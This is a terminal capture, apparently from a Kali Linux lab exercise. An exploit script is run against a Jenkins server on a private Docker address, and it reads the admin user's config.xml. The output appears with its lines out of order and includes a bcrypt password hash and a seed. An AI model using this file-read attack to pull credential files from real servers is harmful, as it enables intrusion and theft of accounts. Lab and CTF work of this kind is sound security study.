 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ python3 51993.py -u http://172.17.0.2:8080 -p /var/jenkins_home/users/admin_4715893701316860439/confi
g.xml
        <tokenList/>
    <jenkins.console.ConsoleUrlProviderUserProperty/>
        </hudson.model.AllView>
  <fullName>admin</fullName>
          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>
    <hudson.search.UserSearchProperty>
  </properties>
    <hudson.model.TimeZoneProperty/>
    <jenkins.security.seed.UserSeedProperty>
      <seed>48085272a4a215c4</seed>
    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
      </tokenStore>
    </hudson.search.UserSearchProperty>
      <insensitiveSearch>true</insensitiveSearch>
    <hudson.security.HudsonPrivateSecurityRealm_-Details>
          <properties class="hudson.model.View$PropertyList"/>
  <properties>
      <flags/>
    <hudson.model.MyViewsProperty>
        <hudson.model.AllView>
</user>
    </hudson.security.HudsonPrivateSecurityRealm_-Details>
    </jenkins.security.ApiTokenProperty>
    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
      <views>
<user>
    <hudson.model.PaneStatusProperties>
          <name>all</name>
<?xml version='1.1' encoding='UTF-8'?>
  <id>admin</id>
      <collapsed/>
    </jenkins.security.seed.UserSeedProperty>
  <version>10</version>
    </hudson.model.MyViewsProperty>
      <tokenStore>
          <filterExecutors>false</filterExecutors>
          <filterQueue>false</filterQueue>
      <passwordHash>#jbcrypt:$2a$10$TP8mrhxx4VHEc.2akvZiweRz4aADyKOjKvfSVyQ6UjnJtwbPSMwAG</passwordHash>
    <jenkins.security.ApiTokenProperty>
      </views>
    </hudson.model.PaneStatusProperties>